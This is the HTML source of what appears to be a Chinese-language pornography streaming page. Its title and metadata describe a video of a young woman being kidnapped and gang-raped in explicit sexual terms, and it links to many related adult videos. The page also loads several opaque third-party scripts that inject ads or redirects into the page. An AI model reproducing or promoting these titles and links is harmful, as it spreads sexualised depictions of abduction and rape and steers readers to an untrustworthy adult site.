

--- FILE ---
content_type: text/html
request_url: http://284xx.com/play/index26420-0-0.html
body_size: 4103
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=26420;var seaplaylink="/play/index26420-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            娇小美少女Carrie被绑架轮奸，颜射，深喉，中出，残酷5P。 13发乖乖FUCK。 月乃あや FSBK-013
        </title>
        <meta name="keywords" content="娇小美少女Carrie被绑架轮奸，颜射，深喉，中出，残酷5P。 13发乖乖FUCK。 月乃あや FSBK-013" />
        <meta name="description" content="娇小美少女Carrie被绑架轮奸，颜射，深喉，中出，残酷5P。 13发乖乖FUCK。 月乃あや FSBK-013" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;娇小美少女Carrie被绑架轮奸，颜射，深喉，中出，残酷5P。 13发乖乖FUCK。 月乃あや FSBK-013
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251220/tuCcjNQj/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251220/tuCcjNQj/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251220/tuCcjNQj/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14008-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/6a652b26e7eb40df8035bf90e29dd0a8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】USBA080..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11406-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/6dd2eb4065ab96af8e0f1fcfdd0d8a1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SORA579..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7158-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/162feadf5d277bd1658131a3c01ccb9b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE493..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20309-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251113-1/931b8e23067aed15e5200c76f3634120.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                真人版 学生会长是真性..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4184-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/b79d2e357d21d9d386923a74bd6528b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SMOK010..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7169-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/661ddb3c28a19dbd3b0d29da0f9efb19.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE492..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23553-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/33cfb8369e2ca1f119a53686b79589b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                裸体模特儿NTR 与上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18471-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/d14dd37759765e4734daafc8b2dc1665.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍人妻档案 山宫一香..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20707-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/e3cdb5c8ed39f732ba42cbc469f6310a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和大叔的性爱直拍纪录 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17768-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/148463d2252304943e0d374919542a06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍5字头人妻档案 三..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2142-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/686685f9be1ff7e460c00a70cd1e0db6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】ROYD223..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250822-1/5d7f43f23c6341f5f59ace9702b39f1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE449..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5b6822ff5fe43f4aba1a2e7fc4633d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>